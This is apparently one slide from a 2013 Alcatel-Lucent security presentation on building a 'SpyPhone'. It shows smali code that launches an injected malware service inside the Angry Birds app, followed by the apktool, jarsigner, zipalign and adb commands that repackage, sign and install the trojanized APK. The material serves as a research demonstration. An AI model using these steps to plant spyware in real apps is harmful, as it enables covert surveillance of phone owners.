How to Build a SpyPhone
Alcatel·Lucent
new-instance v0, Landroid/content/Intent;
invoke-direct {v0}, Landroid/content/Intent;-><init>()V
.local v0, dictionaryIntent:Landroid/content/Intent;
const-string v1, "com.rovio.ka3d.service.DICTIONARY_SERVICE"
invoke-virtual {v0, v1}, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent;
invoke-virtual {p0, v0}, Landroid/app/Activity;-
>startService(Landroid/content/Intent;)Landroid/content/ComponentName;
This creates an intent object and starts the new service. Note that the “com.rovia.ka3d” string must match the subdirectory of the class invoking the service. The code was originally extracted from the main activity of the demo malware app.
Rebuild the apk file using apktool.
apktool b AngryBirds birds.apk
Sign the APK file.
jarsigner -verbose -keystore C:\kevin\keys birds.apk alias_name
Optimize the APK file.
zipalign -v 4 birds.apk birds1.apk
Install and test the new application. The logcat command can be used in the adb shell to check for errors.
adb install birds1.apk
Details on creating the keys required to sign the application can be found at:
http://developer.android.com/guide/publishing/app-signing.html.
7/28/2013
Copyright © 2013 Alcatel-Lucent
10